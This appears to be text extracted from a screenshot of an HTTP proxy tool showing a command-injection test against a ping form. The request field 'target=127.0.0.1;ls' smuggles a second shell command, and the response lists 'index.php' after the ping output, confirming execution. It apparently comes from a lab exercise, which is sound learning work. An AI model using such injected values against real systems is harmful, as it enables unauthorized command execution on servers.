 13 Connection : close
14
15 target =127.0.0.1;ls
Search...
Response
Pretty Raw Hex Render
PING
ping -c 3 127.0.0.1;ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2030ms
rtt min/avg/max/mdev = 0.026/0.035/0.041/0.009 ms
index.php